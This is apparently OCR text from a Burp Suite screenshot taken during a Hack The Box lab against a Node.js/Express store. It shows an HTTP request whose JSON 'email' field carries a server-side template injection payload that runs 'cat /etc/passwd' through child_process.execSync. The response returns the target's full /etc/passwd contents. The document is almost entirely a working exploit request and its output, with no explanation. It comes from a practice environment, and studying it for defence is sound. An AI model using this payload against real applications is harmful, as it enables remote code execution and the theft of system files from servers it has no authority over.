 Request
INSPECTOR
Pretty Raw Hex \n
3 Cookie: _csrf=U3St4cY_nRofipWqZXAi-w7r
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://store.nunchucks.htb/
9 Content-Type: application/json
10 Origin: https://store.nunchucks.htb
11 Content-Length: 126
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":"{{range.constructor(\"return global.process.mainModule.require('child_process').execSync('cat /etc/passwd')\")()}}"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 2550
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"9f6-FbxVBWED1/U+Hb55hF5G8o+ReWw"
9
10 {
"response":
"You will receive updates on the following email address: root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:655
34:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news
:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/s
bin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:6553
4:nobody:/nonexistent:/usr/sbin/nologin\nsystemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin\nsystemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin\nsystemd-timesync:x:10
2:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin\nmessagebus:x:103:106::/nonexistent:/usr/sbin/nologin\nsyslog:x:104:110::/home/syslog:/usr/sbin/nologin\n_apt:x:105:65534::/nonexistent:/usr/sbin/nologin\ntss:
x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false\nuuidd:x:107:112::/run/uuidd:/usr/sbin/nologin\ntcpdump:x:108:113::/nonexistent:/usr/sbin/nologin\nlandscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin\npollinate:x:11
0:1::/var/cache/pollinate:/bin/false\nusbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin\nsshd:x:112:65534::/run/sshd:/usr/sbin/nologin\nsystemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin\ndavid:x
:1000:1000:david:/home/david:/bin/bash\nlxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false\nrtkit:x:113:117:RealtimeKit,,,:/proc:/usr/sbin/nologin\ndnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin\ngeoclue:x:115:12
0::/var/lib/geoclue:/usr/sbin/nologin\navahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin\ncups-pk-helper:x:117:123:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin\nsaned:x:118
:124::/var/lib/saned:/usr/sbin/nologin\ncolord:x:119:125:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin\npulse:x:120:126:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin\nmysql:x:121:128:MySQL Server,,
,:/nonexistent:/bin/false\n."
}